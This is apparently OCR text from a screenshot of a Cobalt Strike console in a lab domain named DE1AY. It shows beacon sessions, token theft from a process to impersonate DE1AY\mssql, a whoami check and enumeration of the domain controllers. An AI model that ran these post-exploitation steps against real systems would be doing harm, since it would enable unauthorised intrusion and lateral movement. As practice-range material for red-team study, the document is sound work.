 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
192.168.139.80 10.10.10.80 http mssql WEB Ver: 6.1 Dwm.exe 2632 x64 16ms Interactive
192.168.139.80 10.10.10.80 http SYSTEM * [DE1AY\mssql] WEB Ver: 6.1 rundll32.exe 6528 x64 64ms Interactive
192.168.139.80 10.10.10.80 http Administrator * WEB Ver: 6.1 artifact_x64.exe 6772 x64 80ms Interactive
Event Log X Targets .. Processes 10.10.10.80@5076...... Beacon 10.10.10.80@2632 X Beacon 10.10.10.80@6772 X Processes 10.10.10.80@6772 X Beacon 10.10.10.80@6528 X Processes 10.10.10.80@6528 X
[05/05 22:26:00] beacon> sleep 0
[05/05 22:26:00] [*] Tasked beacon to become interactive
[05/05 22:26:53] [+] host called home, sent: 240 bytes
[05/05 22:28:13] [*] Tasked beacon to list processes (from Process Browser)
[05/05 22:28:13] [+] host called home, sent: 12 bytes
[05/05 22:28:43] beacon> steal_token 2168
[05/05 22:28:43] [*] Tasked beacon to steal token from PID 2168
[05/05 22:28:43] [+] host called home, sent: 12 bytes
[05/05 22:28:43] [+] Impersonated DE1AY\mssql
[05/05 22:30:00] beacon> shell whoami
[05/05 22:30:00] [*] Tasked beacon to run: whoami
[05/05 22:30:00] [+] host called home, sent: 37 bytes
[05/05 22:30:06] [+] received output:
de1ay\mssql
[05/05 22:30:21] beacon> net group "domain controllers" /domain
[05/05 22:30:21] [-] net error: argument '"domain' is not a \\target
[05/05 22:30:27] beacon> shell net group "domain controllers" /domain
[05/05 22:30:27] [*] Tasked beacon to run: net group "domain controllers" /domain
[05/05 22:30:28] [+] host called home, sent: 69 bytes
[05/05 22:30:36] [+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------------------
DC$
命令成功完成。
[WEB] - x64 | SYSTEM * | 6528 - x64 | Note: Ver: 6.1 last:64ms
beacon>